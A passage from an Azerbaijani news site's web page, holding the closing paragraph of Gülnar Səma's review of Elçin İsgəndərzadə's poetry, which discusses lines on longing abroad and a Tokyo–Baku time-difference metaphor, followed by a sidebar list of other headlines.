Təbiət mövzulu misallardan keçək şəxsi hisslərin ifadə olunduğu nümunələrə. “İşıqları uzaqdan gözəl olur qürbətin Nikotin kimi ciyərlərimə hopur həsrətin” &#8211; misraları həm qürbət, həm də sadiq aşiq obrazının tamam yeni təqdimidir. “Aramızda sevgi fərqimiz var, yapon gözəli, Tokio ilə Bakı arasındakı saat fərqi qədər&#8230;” &#8211; sətirlərində isə bənzətmə obeyktləri çox maraqlı tapıntıdır. Müqayisəsi aparılan məkanlar həm də fərqli zamanlara mənsubdur. Bu gerçəklik çox böyük ustalıqla insan sevgisi ilə müqayisə olunur.</p>
<p><strong>Gülnar Səma</strong></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=El%C3%A7in+%C4%B0sg%C9%99nd%C9%99rzad%C9%99nin+poeziyas%C4%B1%26%238230%3B+%26%238211%3B+G%C3%BClnar+S%C9%99ma+yaz%C4%B1r&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Felcin-isg%25c9%2599nd%25c9%2599rzad%25c9%2599nin-poeziyasi-gulnar-s%25c9%2599ma-yazir%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Felcin-isg%25c9%2599nd%25c9%2599rzad%25c9%2599nin-poeziyasi-gulnar-s%25c9%2599ma-yazir%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Felcin-isg%25c9%2599nd%25c9%2599rzad%25c9%2599nin-poeziyasi-gulnar-s%25c9%2599ma-yazir%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Felcin-isg%25c9%2599nd%25c9%2599rzad%25c9%2599nin-poeziyasi-gulnar-s%25c9%2599ma-yazir%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2022/07/received_368763332029892.jpeg&#038;description=El%C3%A7in+%C4%B0sg%C9%99nd%C9%99rzad%C9%99nin+poeziyas%C4%B1%26%238230%3B+%26%238211%3B+G%C3%BClnar+S%C9%99ma+yaz%C4%B1r" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Felcin-isg%25c9%2599nd%25c9%2599rzad%25c9%2599nin-poeziyasi-gulnar-s%25c9%2599ma-yazir%2F&#038;title=El%C3%A7in+%C4%B0sg%C9%99nd%C9%99rzad%C9%99nin+poeziyas%C4%B1%26%238230%3B+%26%238211%3B+G%C3%BClnar+S%C9%99ma+yaz%C4%B1r" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Felcin-isg%25c9%2599nd%25c9%2599rzad%25c9%2599nin-poeziyasi-gulnar-s%25c9%2599ma-yazir%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Felcin-isg%25c9%2599nd%25c9%2599rzad%25c9%2599nin-poeziyasi-gulnar-s%25c9%2599ma-yazir%2F&#038;title=El%C3%A7in+%C4%B0sg%C9%99nd%C9%99rzad%C9%99nin+poeziyas%C4%B1%26%238230%3B+%26%238211%3B+G%C3%BClnar+S%C9%99ma+yaz%C4%B1r" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=El%C3%A7in+%C4%B0sg%C9%99nd%C9%99rzad%C9%99nin+poeziyas%C4%B1%26%238230%3B+%26%238211%3B+G%C3%BClnar+S%C9%99ma+yaz%C4%B1r&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Felcin-isg%25c9%2599nd%25c9%2599rzad%25c9%2599nin-poeziyasi-gulnar-s%25c9%2599ma-yazir%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Felcin-isg%25c9%2599nd%25c9%2599rzad%25c9%2599nin-poeziyasi-gulnar-s%25c9%2599ma-yazir%2F&#038;title=El%C3%A7in+%C4%B0sg%C9%99nd%C9%99rzad%C9%99nin+poeziyas%C4%B1%26%238230%3B+%26%238211%3B+G%C3%BClnar+S%C9%99ma+yaz%C4%B1r" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/kitab-insani-xilas-ed%c9%99-bildimi-sabir-rust%c9%99mxanli-yazir/" rel="prev">&larr; Kitab insanı xilas edə bildimi? – Sabir Rüstəmxanlı yazır…</a></div><div class="nav-next"><a href="https://www.mustaqil.az/ana-olmaqdan-imtina-el%c9%99di-qocalar-evind%c9%99-yasadi-evin%c9%99-buraxmadilar-neft-milyoncusunun-qizi-haqqinda-maraqli-faktlar/" rel="next">Ana olmaqdan imtina elədi, qocalar evində yaşadı, evinə buraxmadılar – Neft milyonçusunun qızı haqqında maraqlı faktlar &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi"><img post-id="168871" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/621214124_33390035403978374_8768934704785539236_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=0VhR_lCNfM8Q7kNvwGgOueD&amp;_nc_oc=Adn4ZJc7dsmTlDU1-4xRLukyDzN83hiuvmVk2nk_VBEdpWPTzOKZ8ffogFGoDoQCQS0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=kvCxEO9m1DIQNOe_bVo_XA&amp;oh=00_Afr5KcT7tPoP-kzjajFkiNuR9gRE7rllEQJTInz8pyVF3g&amp;oe=697A239A" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" rel="bookmark" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi">&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı"><img post-id="168868" fifu-featured="1" width="100" height="96" src="https://525.az/img/pics/large/102221_8w3b6k06kh.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı">&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər"><img post-id="168865" fifu-featured="1" width="100" height="61" src="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı"><img post-id="168862" fifu-featured="1" width="100" height="56" src="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;"><img post-id="168859" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616614745_4411207262460046_6023501627929549866_n.jpg?stp=dst-jpg_s590x590_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=KK629hGuIdQQ7kNvwGXUB2u&amp;_nc_oc=Adk5CaUZIjgmLYWSigrdvzb9kWgbtvF0H4MPRwWySD0vuCbmxwOnMiKq0sRFruOMLm0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=PH2Vya84iVjX-5w7S3rVpQ&amp;oh=00_Afq_EMblPvnNgYMc1QW5dzkZyEB12UpEojhb-IsREeaUYw&amp;oe=6979942C" class="clean-grid-recent-post-img wp-post-image" alt="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" rel="bookmark" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;">19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" title="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" title="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i.jpeg 713w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" rel="bookmark" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir">Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib"><img post-id="168854" fifu-featured="1" width="100" height="75" src="https://olaylar.az/media/2026/01/23/f4c.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" rel="bookmark" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib">Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65"><img post-id="168851" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/620158172_25647684868174375_6786220623602447182_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=yjxUgNW8NZEQ7kNvwHY8OVV&amp;_nc_oc=AdnK5G_knO5lryjskaq9-Jl_lb3BRxJCzaMyB0ZkVrvH_j0V2PK_bAilobkFnBDPqOI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Uu6iJl_45CvXHyspLy09GA&amp;oh=00_AfoVxBx3hEBRuRT9ugTF-knYJZTh8VKNPYp-EU7vrBdGYg&amp;oe=697983AA" class="clean-grid-recent-post-img wp-post-image" alt="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" rel="bookmark" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65">Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı"><img post-id="168848" fifu-featured="1" width="100" height="62" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-23-19-14-37nqN5wmIJJa5I2ScPyXWu_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" rel="bookmark" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı">Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya"><img post-id="168845" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2026/01/23/aleksandr-mostovoy.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" rel="bookmark" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya">Mostovoydan “Qarabağ”ın qələbəsinə reaksiya</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi"><img post-id="168842" fifu-featured="1" width="100" height="73" src="https://axar.az/media/2017/05/03/resid-behbudov-ceyran.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" rel="bookmark" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi">Şərif Ağayar Rəşid Behbudova görə üzr istədi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rza-p%c9%99hl%c9%99vi-xalq-trampi-gozl%c9%99yir-iran-vurulmalidir/" title="Permanent Link to Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır"><img post-id="168839" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2022/11/25/rza-pehlevi.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır" title="Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır" title="Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır" title="Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rza-p%c9%99hl%c9%99vi-xalq-trampi-gozl%c9%99yir-iran-vurulmalidir/" rel="bookmark" title="Permanent Link to Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır">Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99rh%c9%99dsiz-yazici-ayxan-eliyev-beyn%c9%99lxalq-pen-america-uzvluyu-haqqinda/" title="Permanent Link to “Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında"><img post-id="168836" fifu-featured="1" width="100" height="67" src="https://todaypress.tv/uploads/news/696b716cc63ca.webp" class="clean-grid-recent-post-img wp-post-image" alt="“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında" title="“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında" title="“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında" title="“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99rh%c9%99dsiz-yazici-ayxan-eliyev-beyn%c9%99lxalq-pen-america-uzvluyu-haqqinda/" rel="bookmark" title="Permanent Link to “Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında">“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
